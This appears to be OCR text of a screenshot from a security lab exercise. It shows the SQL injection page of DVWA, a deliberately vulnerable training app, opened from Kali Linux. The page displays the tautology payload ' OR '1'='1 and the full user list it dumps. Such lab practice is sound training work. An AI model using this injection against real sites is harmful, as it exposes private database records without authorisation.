 1 2 3 4 2 8 6:58
VM instances – Compute
Registration
stillness1998/task14
104.197.215.22/register.php
104.197.215.22/login.php
Welcome :: Damn Vulnera
Vulnerability: SQL Injectio
192.168.182.137/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/